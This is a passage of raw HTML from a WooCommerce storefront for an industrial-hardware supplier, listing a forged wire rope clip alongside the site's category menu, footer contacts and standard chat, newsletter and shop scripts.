<li class="cat-item cat-item-1581"><a href="https://perfectmiddleeast.com/product-category/welding/cylinder-trolleys-cylinders/">Cylinder Trolleys &amp; Cylinders</a></li>
<li class="cat-item cat-item-1582"><a href="https://perfectmiddleeast.com/product-category/welding/welding-machines/">Welding Machines</a></li>
<li class="cat-item cat-item-1583"><a href="https://perfectmiddleeast.com/product-category/welding/welding-cables-hoses/">Welding Cables &amp; Hoses</a></li>
<li class="cat-item cat-item-1584"><a href="https://perfectmiddleeast.com/product-category/welding/electrode-ovens/">Electrode Ovens</a></li>
<li class="cat-item cat-item-1585"><a href="https://perfectmiddleeast.com/product-category/welding/soldering-accessories/">Soldering Accessories</a></li>
<li class="cat-item cat-item-1586"><a href="https://perfectmiddleeast.com/product-category/welding/welding-markers/">Welding Markers</a></li>
<li class="cat-item cat-item-1587"><a href="https://perfectmiddleeast.com/product-category/welding/welding-sprays/">Welding Sprays</a></li>
<li class="cat-item cat-item-1588"><a href="https://perfectmiddleeast.com/product-category/welding/welding-gauge/">Welding Gauge</a></li>
<li class="cat-item cat-item-1589"><a href="https://perfectmiddleeast.com/product-category/welding/plasma-welding-accessories/">Plasma Welding Accessories</a></li>
<li class="cat-item cat-item-1615"><a href="https://perfectmiddleeast.com/product-category/welding/welding-apparel/">Welding Apparel</a></li>
</ul>
</li>
<li class="cat-item cat-item-29 cat-parent"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a><ul class='children'>
<li class="cat-item cat-item-1616 cat-parent"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/">Personal Safety</a>	<ul class='children'>
<li class="cat-item cat-item-1617"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/gloves/">Gloves</a></li>
<li class="cat-item cat-item-1618"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/safety-products/">Safety Products</a></li>
	</ul>
</li>
<li class="cat-item cat-item-861"><a href="https://perfectmiddleeast.com/product-category/safety/road-safety/">Road Safety</a></li>
</ul>
</li>
<li class="cat-item cat-item-28"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
<li class="cat-item cat-item-30"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
<li class="cat-item cat-item-35"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
<li class="cat-item cat-item-33"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
<li class="cat-item cat-item-1623"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
<li class="cat-item cat-item-31"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
<li class="cat-item cat-item-34 cat-parent"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a><ul class='children'>
<li class="cat-item cat-item-1674"><a href="https://perfectmiddleeast.com/product-category/tools/power-cutting-drilling-tools/">Power, Cutting &amp; Drilling Tools</a></li>
<li class="cat-item cat-item-1751"><a href="https://perfectmiddleeast.com/product-category/tools/polishing-sanding-buffing/">Polishing, Sanding &amp; Buffing</a></li>
<li class="cat-item cat-item-1775"><a href="https://perfectmiddleeast.com/product-category/tools/axes-hammers-chisels/">Axes, Hammers &amp; Chisels</a></li>
<li class="cat-item cat-item-1810"><a href="https://perfectmiddleeast.com/product-category/tools/hacksaws-hand-saws/">Hacksaws &amp; Hand Saws</a></li>
<li class="cat-item cat-item-1829"><a href="https://perfectmiddleeast.com/product-category/tools/allen-key-sets/">Allen Key Sets</a></li>
<li class="cat-item cat-item-1839"><a href="https://perfectmiddleeast.com/product-category/tools/tool-box-tool-belts-tool-kits/">Tool Box, Tool Belts &amp; Tool Kits</a></li>
<li class="cat-item cat-item-1853"><a href="https://perfectmiddleeast.com/product-category/tools/knives-scissors-cutters/">Knives, Scissors &amp; Cutters</a></li>
<li class="cat-item cat-item-1898"><a href="https://perfectmiddleeast.com/product-category/tools/glass-tiles-accessories/">Glass &amp; Tiles Accessories</a></li>
<li class="cat-item cat-item-1918"><a href="https://perfectmiddleeast.com/product-category/tools/chalk-lines-levels-measures/">Chalk Lines, Levels &amp; Measures</a></li>
<li class="cat-item cat-item-1964"><a href="https://perfectmiddleeast.com/product-category/tools/grease-rivet-staple-guns/">Grease, Rivet &amp; Staple Guns</a></li>
<li class="cat-item cat-item-1972"><a href="https://perfectmiddleeast.com/product-category/tools/caulking-silicon-guns/">Caulking (Silicon) Guns</a></li>
<li class="cat-item cat-item-1981"><a href="https://perfectmiddleeast.com/product-category/tools/painting-cleaning-tools/">Painting &amp; Cleaning Tools</a></li>
<li class="cat-item cat-item-2042"><a href="https://perfectmiddleeast.com/product-category/tools/screw-drivers-testers/">Screw Drivers &amp; Testers</a></li>
<li class="cat-item cat-item-2065"><a href="https://perfectmiddleeast.com/product-category/tools/sockets-spanners-wrenches/">Sockets, Spanners &amp; Wrenches</a></li>
<li class="cat-item cat-item-2116"><a href="https://perfectmiddleeast.com/product-category/tools/garden-farm-tools/">Garden &amp; Farm Tools</a></li>
<li class="cat-item cat-item-2151"><a href="https://perfectmiddleeast.com/product-category/tools/miscellaneous-tools/">Miscellaneous Tools</a></li>
</ul>
</li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://perfectmiddleeast.com/product-category/general/">General</a><ul class='children'>
<li class="cat-item cat-item-2196"><a href="https://perfectmiddleeast.com/product-category/general/electrical-hardware/">Electrical Hardware</a></li>
<li class="cat-item cat-item-2201"><a href="https://perfectmiddleeast.com/product-category/general/ac-refrigeration-products/">AC &amp; Refrigeration Products</a></li>
<li class="cat-item cat-item-2207"><a href="https://perfectmiddleeast.com/product-category/general/water-bottle-water-coolers/">Water Bottle &amp; Water Coolers</a></li>
<li class="cat-item cat-item-2224"><a href="https://perfectmiddleeast.com/product-category/general/stationery/">Stationery</a></li>
<li class="cat-item cat-item-2229"><a href="https://perfectmiddleeast.com/product-category/general/chains/">Chains</a></li>
<li class="cat-item cat-item-2234"><a href="https://perfectmiddleeast.com/product-category/general/locks/">Locks</a></li>
<li class="cat-item cat-item-2245"><a href="https://perfectmiddleeast.com/product-category/general/weight-scales/">Weight Scales</a></li>
<li class="cat-item cat-item-2258"><a href="https://perfectmiddleeast.com/product-category/general/general-hardware/">General Hardware</a></li>
</ul>
</li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-2237 status-publish first instock product_cat-rigging-hardware product_tag-wire-rope-clip-forged has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/wire-rope-clip-forged/">
					<img width="300" height="300" src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wire Rope Clip Forged" decoding="async" fetchpriority="high" srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2237" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Rigging Hardware		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/wire-rope-clip-forged/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Wire Rope Clip Forged</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Wire Rope Clip Forged%20https://perfectmiddleeast.com/product/wire-rope-clip-forged/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div></div><!-- row -->

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p style = "font-size:15px">Perfect Oasis Metals LLC , established in 2007, has earned a reputation for good quality products depending on the customer’s choice. We have always adhered to the policy ‘Quality Pays’</p>
<p></br></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon primary button circle tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfectoasisuae" data-label="Twitter" target="_blank" class="icon primary button circle tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div>
		</div>
		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">We are here!!</span><div class="is-divider small"></div>			<div class="textwidget"><p>We are here to serve you at anytime, feel free to contact us anytime by any means.</p>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">Contact us</span><div class="is-divider small"></div>			<div class="textwidget"><p>Mr. Nuruddin Deesawala<br />
Mobile:+971 55 881 4352,<br />
Whatsapp: +971 55 881 4352,<br />
Wechat: noorudeesa<br />
Email:info@perfectmiddleeast.com</p>
</div>
		</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://perfectmiddleeast.com/elements/pages/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong > Perfect Oasis Metals LLC</strong>
All Rights Reserved.      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352"><a href="https://perfectmiddleeast.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179"><a href="https://perfectmiddleeast.com/shop/">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://perfectmiddleeast.com/elements/pages/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://perfectmiddleeast.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339"><a href="https://perfectmiddleeast.com/certificates/">Certificates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367"><a href="https://perfectmiddleeast.com/catalogues/">Catalogues</a></li>
<li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e3589bb298c395d1ce5b0df/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

				<a href="https://api.whatsapp.com/send?phone=971558814352" class="wwofloat" target="_blank">
				<svg width="32px" height="32px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14 wwofloatm" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
				</a>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/90880f42cc158089744f682a9/310468fa487ff26bce76a251a.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://perfectmiddleeast.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Wire Rope Clip Forged&amp;rdquo;","@id":"https://perfectmiddleeast.com/product-tag/wire-rope-clip-forged/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/97c05e6a8374aff19d737905b60aa438.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wphb-2-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-2-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectmiddleeast.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://perfectmiddleeast.com","ajax_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};;;var newsletter_data = {"action_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/bb325fa87e59fb4647823105c0c29b2c.js" id="wphb-3-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
